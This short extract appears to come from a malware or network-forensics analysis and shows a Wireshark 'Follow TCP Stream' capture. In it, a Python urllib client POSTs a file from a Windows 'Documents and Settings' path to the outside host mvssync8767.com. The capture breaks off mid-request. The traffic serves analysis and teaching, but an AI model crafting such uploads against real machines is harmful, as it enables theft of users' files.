 Follow TCP Stream (tcp.stream eq 8)
Stream Content
POST /0.1/files.php/C/Documents%20and%20Settings HTTP/1.1
Accept-Encoding: identity
Username:
Content-Length: 5942
Auth_Token:
Connection: close
User-Agent: Python-urllib/2.6
Host: mvssync8767.com
Content-Type: multipart/form-data; boundary=74925276adfe49c4a0267510b612a232
--74925276adfe49c4a0267510b612a232
Content-Disposition: form-data; name=""; filename="C:\\Documents and
Settings
Content-Type: text/plain